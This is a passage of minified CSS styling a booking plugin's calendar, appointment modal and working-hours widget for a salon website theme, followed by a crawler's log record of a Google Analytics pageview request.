table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover{background-color:#c59d5f!important;color:#fff!important}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-unselectable span{color:#ddd}body .booked-modal .bm-window{background-color:#fff;border-radius:0;border-top:6px solid #c59d5f;box-shadow:4px 8px 50px 0 rgba(0,0,0,.15);padding:70px 45px 30px 45px}body .booked-modal .bm-window p{font-size:16px;font-weight:300;letter-spacing:normal;line-height:1.75em;text-transform:none}body .booked-modal .bm-window .booked-title-bar{background:0 0!important;border-radius:0;color:#000!important;margin:0;padding:25px 45px 10px 45px!important;color:#000;font-size:20px!important;font-weight:700!important;letter-spacing:.025em!important;line-height:1.5em!important;text-transform:uppercase!important}body .booked-modal .bm-window .booked-title-bar a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}body .booked-modal .bm-window .booked-title-bar a:hover{color:#c59d5f}body .booked-modal .bm-window .booked-title-bar *{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}body .booked-modal .bm-window .booked-title-bar i.fa{color:#c59d5f}body .booked-modal .bm-window a:not(.close){color:#c59d5f}body .booked-modal .bm-window a:not(.close):hover{color:#000}body .booked-modal .bm-window .close{background-color:#c59d5f;color:#000;display:block;height:30px;line-height:30px;right:0;text-align:center;top:-30px;width:30px;transition:color .2s ease-out}body .booked-modal .bm-window .close:hover{color:#fff}body .booked-modal .bm-window .close i{font-family:FontAwesome;font-size:14px;top:-3px;position:relative}body .booked-modal .bm-window .close i:before{content:"\f00d"}body .booked-modal .bm-window .booked-scrollable{background-color:transparent;padding:10px 0 34px 0}body .booked-modal .bm-window .booked-form .booked-appointments{background-color:transparent;border:1px solid #afaaa9;border-radius:0;box-shadow:none;padding:20px}body .booked-modal .bm-window .booked-form .appointment-title{color:#c59d5f!important;color:#000;font-size:12px!important;font-weight:500!important;letter-spacing:.25em!important;line-height:1.33em!important;text-transform:uppercase!important}body .booked-modal .bm-window .booked-form .appointment-title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}body .booked-modal .bm-window .booked-form .appointment-title a:hover{color:#c59d5f}body .booked-modal .bm-window .button{cursor:pointer;float:left;border-radius:0;font-family:inherit;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:14px;line-height:1em;letter-spacing:.25em;font-weight:700;text-transform:uppercase;box-sizing:border-box;margin:0;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;font-size:12px;padding:14px 55px}body .booked-modal .bm-window .button:last-child{margin-top:10px}@media (max-width:420px){body .booked-modal .bm-window .button{letter-spacing:0;padding-left:0;padding-right:0;width:100%}}body .booked-modal .bm-window input[type=submit].button-primary{color:#fff!important;background-color:#000!important;border:1px solid transparent!important}body .booked-modal .bm-window input[type=submit].button-primary:hover{color:#fff!important;background-color:#c59d5f!important}body .booked-modal .bm-window button.cancel{clear:both;color:#000!important;background-color:transparent!important;border:1px solid #000!important}body .booked-modal .bm-window button.cancel:hover{color:#fff!important;background-color:#c59d5f!important;border-color:#c59d5f!important}.mkdf-booked-slider{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-booked-slider.mkdf-left-position .mkdf-bs-calendar-content{left:0;z-index:2}.mkdf-booked-slider.mkdf-center-position .mkdf-bs-calendar-content{left:50%;z-index:2;transform:translateX(-50%)}.mkdf-booked-slider.mkdf-right-position .mkdf-bs-calendar-content{right:0;z-index:2}.mkdf-booked-slider.mkdf-bs-calendar-is-middle .mkdf-bs-calendar-content{top:50%!important;transform:translateY(-50%)}.mkdf-booked-slider .mkdf-bs-rev-holder{z-index:1;position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-booked-slider .mkdf-bs-calendar-holder{z-index:10;position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-booked-slider .mkdf-bs-calendar-holder .mkdf-grid{position:relative;height:100%}.mkdf-booked-slider .mkdf-bs-calendar-content{position:absolute;display:inline-block;vertical-align:middle;width:50%}.mkdf-wh-holder{position:relative}.mkdf-wh-holder .mkdf-wh-items{margin:0}.mkdf-wh-holder .mkdf-wh-item{border-bottom:1px solid #afaaa9;list-style-type:none;margin-bottom:16px;padding-bottom:17px;position:relative}.mkdf-wh-holder .mkdf-wh-item:last-child{border:0;margin-bottom:0;padding-bottom:0}.mkdf-wh-holder .mkdf-wh-day{display:table-cell;margin:0;vertical-align:bottom;white-space:nowrap;width:1%}.mkdf-wh-holder .mkdf-wh-hours{color:#c59d5f;display:table-cell;margin:0;text-align:right;vertical-align:bottom;white-space:nowrap;width:1%}.mkdf-wh-holder.mkdf-wh-light .mkdf-wh-item{border-bottom-color:rgba(255,255,255,.2)}.mkdf-wh-holder.mkdf-wh-light .mkdf-wh-day{color:#fff}.mkdf-wh-holder.mkdf-wh-light .mkdf-wh-hours{color:#fff}.mkdf-wh-holder.mkdf-wh-dark .mkdf-wh-item{border-bottom-color:rgba(0,0,0,.2)}.mkdf-wh-holder.mkdf-wh-dark .mkdf-wh-day{color:#000}.mkdf-wh-holder.mkdf-wh-dark .mkdf-wh-hours{color:#000}.widget .mkdf-wh-holder .mkdf-wh-item{border:0;color:inherit;margin:0;padding:0}.widget .mkdf-wh-holder .mkdf-wh-day,.widget .mkdf-wh-holder .mkdf-wh-hours{color:inherit;line-height:inherit}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=282121014&t=pageview&_s=1&dl=https%3A%2F%2Fsalonica.ar%2Felements%2F&ul=en-us%40posix&dt=Elements%20%E2%80%93%20Sal%C3%B3nica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=105674656&gjid=1875673842&cid=1203738959.1768647504&tid=UA-188399524-1&_gid=1281754381.1768647504&_r=1&_slc=1&z=336109521
body_size: -449
content:
2,cG-3MK7WV0XYP